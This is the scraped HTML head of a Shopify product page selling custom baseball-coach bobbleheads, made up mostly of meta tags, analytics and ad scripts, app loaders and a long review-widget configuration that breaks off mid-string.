

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/best-deal/products/nl-baseball-coach-bobbleheads-custom
body_size: 72171
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/nl-baseball-coach-bobbleheads-custom">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Baseball Coach Custom Sports Bobbleheads - Father&#39;s Day Gift &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Description•Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it. As shown in the photos below: •Bobblehead Size •The size is the stature of the person standing from head to toe, most of our b">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/nl-baseball-coach-bobbleheads-custom">
<meta property="og:title" content="Baseball Coach Custom Bobbleheads">
<meta property="og:type" content="product">
<meta property="og:description" content="Description•Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it. As shown in the photos below: •Bobblehead Size •The size is the stature of the person standing from head to toe, most of our b">

  <meta property="og:price:amount" content="69">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/files/PD-19-4_1200x1200.jpg?v=1708345050"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192_1200x1200.jpg?v=1708345050">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/files/PD-19-4_1200x1200.jpg?v=1708345050"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192_1200x1200.jpg?v=1708345050">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Baseball Coach Custom Bobbleheads">
<meta name="twitter:description" content="Description•Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it. As shown in the photos below: •Bobblehead Size •The size is the stature of the person standing from head to toe, most of our b">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/nl-baseball-coach-bobbleheads-custom.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"0846f032-291c-4d0f-90be-a4bc48c6f728-1768378577","pageurl":"www.bobblegifts.com\/collections\/best-deal\/products\/nl-baseball-coach-bobbleheads-custom","u":"154cb1ac3d42","p":"product","rtyp":"product","rid":1177185714212};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 69,
	
    'items': [{
			'id': 'shopify_US_1177185714212_32557360742436',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer 